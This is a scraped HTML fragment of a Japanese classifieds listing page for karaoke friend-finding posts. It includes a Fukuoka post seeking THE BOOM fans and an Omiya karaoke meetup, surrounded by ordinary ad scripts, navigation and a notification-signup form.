href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/com-fri/article-1mhnac"><img alt="THEBOOM好きな方一緒にカラオケで歌いませんか？" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ce87b840ab2562cd4d55a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/com-fri/article-1mhnac">THEBOOM好きな方一緒にカラオケで歌いませんか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>赤坂駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/com-fri">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/com-fri/g-2697/a-730-fukuoka">福岡市</a>
<a rel="nofollow" href="/fukuoka/com-fri/g-2697/s-9990507">赤坂駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
こんにちは。
博多区在住、30歳の男です。

中学生の頃からTHE BOOMが好きで、今でもよく聴いています。
ただこれまで一度もTHE BOOM好きな人に出会ったことがなくて、いつか好きな人と話せたらいいなと思って投稿しま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhnac" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhnac" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/com-fri/article-1mhmm0"><img alt="1/25(日)ボイストレーナー主催カラオケオフ♪@埼玉大宮【35..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ce19e0cb23af82ee3074e/thumb_m_20240317_184728.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/com-fri/article-1mhmm0">1/25(日)ボイストレーナー主催カラオケオフ♪@埼玉大宮【35...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大宮駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/com-fri">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/com-fri/g-2697/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/com-fri/g-2697/s-1131906">大宮駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E6%96%B9%E6%B3%95">方法</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
65歳
</div>
</div>
<div class='p-item-detail'>
　【どんな会？】
『5☆STARカラオケ交流会』という名称で、オープンチャットを中心にSNS各種から参加者を募っているカラオケオフ会です♪
『5☆STAR』には[最高水準の環境やサービスを提供する会である]という想いを込...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhmm0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhmm0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "メンバー募集　カラオケ",
      "channel": "8180898221",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/com-fri/g-2697">1</a>
</li>

<li>
<a rel="next" href="/all/com-fri/g-2697/p-2">2</a>
</li>

<li>
<a href="/all/com-fri/g-2697/p-3">3</a>
</li>

<li>
<a href="/all/com-fri/g-2697/p-4">4</a>
</li>

<li>
<a href="/all/com-fri/g-2697/p-5">5</a>
</li>

<li>
<a href="/all/com-fri/g-2697/p-6">6</a>
</li>

<li>
<a href="/all/com-fri/g-2697/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/com-fri/g-2697/p-372">372</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/com-fri/g-2697/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
カラオケのメンバー募集 全18552件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国のカラオケ(友達)でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="com" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国のカラオケ(友達)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で友達のメンバー募集を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/com-kw-%E3%82%B5%E3%83%BC%E3%82%AF%E3%83%AB">サークル</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/com-kw-%E3%83%90%E3%82%B9%E3%82%B1">バスケ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/com-kw-50%E4%BB%A3">50代</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/com-kw-%E3%83%84%E3%83%BC%E3%83%AA%E3%83%B3%E3%82%B0">ツーリング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/com-kw-%E3%83%86%E3%83%8B%E3%82%B9%E3%82%AA%E3%83%95">テニスオフ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/com-kw-%E3%83%84%E3%83%BC%E3%83%AA%E3%83%B3%E3%82%B0%20%E3%83%90%E3%82%A4%E3%82%AF">ツーリング バイク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/com-kw-%E3%83%90%E3%83%89">バド</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/com-kw-%E7%A4%BE%E4%BC%9A%E4%BA%BA%E3%82%B5%E3%83%BC%E3%82%AF%E3%83%AB">社会人サークル</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/com-kw-%E3%83%A1%E3%83%AB%E5%8F%8B">メル友</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/com-kw-%E8%8D%89%E9%87%8E%E7%90%83">草野球</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の友達
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/com-fri/g-2697">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/com-fri/g-2697">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/com-fri/g-2697">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/com-fri/g-2697">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/com-fri/g-2697">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/com-fri/g-2697">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/com-fri/g-2697">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/com-fri/g-2697">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/com-fri/g-2697">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/com-fri/g-2697">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/com-fri/g-2697">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/com-fri/g-2697">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/com-fri/g-2697">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/com-fri/g-2697">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/com-fri/g-2697">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/com-fri/g-2697">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/com-fri/g-2697">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/com-fri/g-2697">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/com-fri/g-2697">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/com-fri/g-2697">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/com-fri/g-2697">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/com-fri/g-2697">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/com-fri/g-2697">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/com-fri/g-2697">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/com-fri/g-2697">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/com-fri/g-2697">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/com-fri/g-2697">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/com-fri/g-2697">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/com-fri/g-2697">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/com-fri/g-2697">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/com-fri/g-2697">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/com-fri/g-2697">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/com-fri/g-2697">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/com-fri/g-2697">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/com-fri/g-2697">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/com-fri/g-2697">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/com-fri/g-2697">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/com-fri/g-2697">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/com-fri/g-2697">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/com-fri/g-2697">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/com-fri/g-2697">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/com-fri/g-2697">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/com-fri/g-2697">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/com-fri/g-2697">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/com-fri/g-2697">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/com-fri/g-2697">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/com-fri/g-2697">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">全国 メンバー募集 友達 &gt; カラオケ一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/com'>
メンバー募集
</a>
</li>
<li>
<a href='/all/com-fri'>
友達
</a>
</li>
<li>
<span>
カラオケ
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="/y4uDa4vaic+A8v9M2p5CcwjxXBb9pfLaQGA9gaJo9c4oWdZxw3yozF18erfhNBebmzKkIqjLgO8HouVw2I0tQ==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="fri">友達</option>
<option value="spo">スポーツ</option>
<option value="ban">バンド</option>
<option value="mot">ママ友</option>
<option value="npo">ボランティア</option>
<option value="chat">チャット</option>
<option value="town">街コン</option>
<option value="wed">婚活</option>
<option value="etc">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/com-fri/g-2697" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="com" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='fri_genres'>
<select name="genre_id" id="genre_fri"><option value="">ジャンルを選択</option><option value="2694">ツーリング</option>
<option value="2695">釣り</option>
<option value="2696">登山</option>
<option value="2697">カラオケ</option>
<option value="2698">キャンプ</option>
<option value="2699">アニメ</option>
<option value="2700">カメラ</option>
<option value="2701">ゲーム/アプリ</option>
<option value="2693">ダンサー</option>
<option value="2714">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="198">野球</option>
<option value="199">バレーボール</option>
<option value="200">フットサル</option>
<option value="201">サッカー</option>
<option value="2702">バスケットボール</option>
<option value="2703">バドミントン</option>
<option value="2704">テニス</option>
<option value="2705">ゴルフ</option>
<option value="2706">ラグビー</option>
<option value="2707">スノボ</option>
<option value="202">その他</option></select>
</div>
<div id='ban_genres'>
<select name="genre_id" id="genre_ban"><option value="">ジャンルを選択</option><option value="203">バンドメンバー</option>
<option value="204">劇団員</option>
<option value="2708">吹奏楽</option>
<option value="2709">ゴスペル</option>
<option value="205">その他</option></select>
</div>
<div id='mot_genres'>
<select name="genre_id" id="genre_mot"><option value="">ジャンルを選択</option></select>
</div>
<div id='npo_genres'>
<select name="genre_id" id="genre_npo"><option value="">ジャンルを選択</option></select>
</div>
<div id='chat_genres'>
<select name="genre_id" id="genre_chat"><option value="">ジャンルを選択</option><option value="2710">LINE友達</option>
<option value="2711">メル友</option>
<option value="2712">グルチャ</option>
<option value="2713">その他</option></select>
</div>
<div id='town_genres'>
<select name="genre_id" id="genre_town"><option value="">ジャンルを選択</option></select>
</div>
<div id='wed_genres'>
<select name="genre_id" id="genre_wed"><option value="">ジャンルを選択</option></select>
</div>
<div id='etc_genres'>
<select name="genre_id" id="genre_etc"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
